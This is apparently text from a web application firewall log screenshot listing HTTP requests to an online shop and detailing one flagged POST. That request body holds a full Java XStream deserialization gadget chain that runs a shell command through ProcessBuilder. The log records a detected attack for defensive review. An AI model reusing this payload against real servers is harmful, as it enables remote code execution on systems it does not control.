 Security ›› Event Logs : Application : Requests
Application Protocol Network DoS Bot Defense Logging Profiles
Order by Date Newest Total Entries: 766 Page 1 of 8
Requests
[HTTP] /index.php 5
83.28.77.6
15:26:48 2019-02-13 N/A
[HTTP] / 5
85.71.96.87
15:26:26 2019-02-13 N/A
[HTTP] /products_pictures/DeckMate_Ka...
44.5.2.90 200
15:25:23 2019-02-13
[HTTP] /products_pictures/Button_It_Med...
37.54.30.5 200
15:25:22 2019-02-13
[HTTP] /products_pictures/Landmann_82...
37.52.7.83 200
15:25:22 2019-02-13
[HTTP] /products_pictures/Etude_ETR_1...
77.23.49.95 200
15:25:22 2019-02-13
[HTTP] /products_pictures/Art_Advantag...
51.42.98.95 200
15:25:22 2019-02-13
[HTTP] /products_pictures/True_Blood_s...
55.68.55.37 200
15:25:22 2019-02-13
[HTTP] /products_pictures/Febreze_Notic...
99.49.48.22 200
15:25:22 2019-02-13
[HTTP] /products_pictures/Kate_Spade_...
65.79.12.30 200
15:25:22 2019-02-13
[HTTP] /products_pictures/Pyle_PLDN74...
34.5.58.5 200
15:25:22 2019-02-13
[HTTP] /products_pictures/Pearl_Izumi_...
81.95.13.68 200
15:25:22 2019-02-13
[HTTP] /products_pictures/Trail_Gator_Bi...
82.38.76.25 200
15:25:22 2019-02-13
[HTTP] /
51.35.21.99 200
15:25:21 2019-02-13
[HTTP] /products_pictures/HP_Photosma...
77.69.32.37 200
15:25:18 2019-02-13
[HTTP] /products_pictures/Tide_Gentle_...
93.72.65.64 200
15:25:18 2019-02-13
Delete Request Export Request Accept Request
[HTTP] /index.php
Triggered Violations 3
Violation Occurrences Suggestions
Illegal POST data length 2 None
Threat Campaign detected 2 None
Violation Occurrences Suggestions
Attack signature detected 3 None
Request Details Basic All Details
Geolocation Poland
Source IP Address 83.28.77.6:55935
Device ID N/A
Microservice N/A
Time 2019-02-13 15:26:48
Violation Rating 5 Request is most likely a threat
Attack Types N/A
Request
Request actual size: 2663 bytes.
POST /index.php HTTP/1.1
Host: 10.1.10.58
User-Agent: curl/7.53.0
Accept: */*
Content-Type: text/plain
cache-control: no-cache
Content-Length: 2455
Expect: 100-continue
X-Forwarded-For: 83.28.77.6
<map> <entry> <jdk.nashorn.internal.objects.NativeString> <flags>0</flags> <value class
="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data"> <dataHandler> <dataSource class="com.sun.xml.internal.ws.encoding.xml.
XMLMessage$XmlDataSource"> <is class="javax.crypto.CipherInputStream"> <cipher class="javax.crypto.NullCipher"> <initial
ized>false</initialized> <opmode>0</opmode> <serviceIterator class="javax.imageio.spi.FilterIterator"> <iter class="java
x.imageio.spi.FilterIterator"> <iter class="java.util.Collections$EmptyIterator"/> <next class="java.lang.ProcessBuilder">
<command> <string>/bin/sh</string><string>-c</string><string>15</string> </command> <redirectErrorStream>false</redirect
ErrorStream> </next> </iter> <filter class="javax.imageio.ImageIO$ContainsFilter"> <method>
<class>java.lang.ProcessBuilder</class> <name>start</name> <parameter-types/> </method> <name>foo</name>
</filter> <next class="string">foo</next> </serviceIterator> <lock/> </cipher> <input clas
s="java.lang.ProcessBuilder$NullInputStream"/> <ibuffer/> <done>false</done> <ostart>0</ostart> <ofinish>
0</ofinish> <closed>false</closed> </is> <consumed>false</consumed> </dataSource> <transfe
rFlavors/> </dataHandler> <dataLen>0</dataLen> </value> </jdk.nashorn.internal.objects.NativeString>
<jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/> </entry> <entry> <
jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/> <jdk.nashorn.internal.objects.NativeStri
ng reference="../../entry/jdk.nashorn.internal.objects.NativeString"/> </entry> </map>
Response N/A